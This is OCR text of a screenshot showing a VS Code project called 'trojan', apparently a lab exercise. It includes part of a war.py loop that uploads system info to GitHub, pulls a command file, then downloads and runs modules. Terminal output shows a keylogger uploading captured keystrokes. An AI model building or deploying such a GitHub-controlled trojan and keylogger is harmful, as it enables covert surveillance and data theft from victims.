 File Edit Selection ...
trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
00-ff-90-2a-61-01.txt
config.json
info.py
keylog.py
portscan.py
screen.py
testport.py
war.json
war.py
OUTLINE
TIMELINE
war.py
keylog.py
portscan.py
testport.py
keylog.txt
war.py > ...
207 def main():
211 # Step 1: Get and upload system info
212 system_info = get_system_info()
213 file_path, mac_address = save_system_info_to_file(system_info)
214 upload_file_to_github(file_path, mac_address)
215
216 # Step 2: Pull war.json from GitHub
217 if pull_file_from_github(WAR_FILE_PATH):
218 # Step 3: Process war.json
219 check_matching_files_and_pull_modules(WAR_FILE_PATH)
220 else:
221 print("Error: Failed to pull 'war.json'. Exiting.")
222
223 if __name__ == "__main__":
224 while True:
225 main()
226 time.sleep(20)
227
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Log file 'keylog.txt' deleted successfully.
PS C:\Users\jonas\Desktop\trojan> python .\keylog.py
Logging key events to the file...
File 'keylog/00-ff-90-2a-61-01-keylog.txt' uploaded successfully!
Log file 'keylog.txt' deleted successfully.
PS C:\Users\jonas\Desktop\trojan> python .\war.py
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
No matching file found.
File 'devices/00-ff-90-2a-61-01.txt' uploaded successfully to GitHub!
Pulling 'war.json' from GitHub...
File 'war.json' pulled successfully!
Device MAC Address: 00-ff-90-2a-61-01
Match found! The following file(s) match the MAC address:
- 00-ff-90-2a-61-01.txt
Pulling modules from GitHub and running them...
Attempting to download: screen.py
Downloaded script: screen.py
Running script: screen.py
0 0 0
Ln 226, Col 1 Spaces: 4 UTF-8 LF Python 3.12.7 64-bit Go Live
6
ntops - On... bdo IDK workout stuff cars? wanna watch Bitcoin Exchange | C... All Bookmarks
Type / to search
Pin Unwatch 1 Fork 0 Star 0
t Add file Code
9f3d7ad · 1 minute ago 161 Commits
2 hours ago
5 minutes ago
1 minute ago
15 minutes ago
1 hour ago
1 hour ago
a README.
About
for lab stuff
Activity
0 stars
1 watching
0 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
Languages
Python 100.0%
Suggested workflows
Based on your tech stack
Python Package using Anaconda
Configure
Create and test a Python package on
multiple Python versions using Anaconda
ENG
19:54
10/01/2025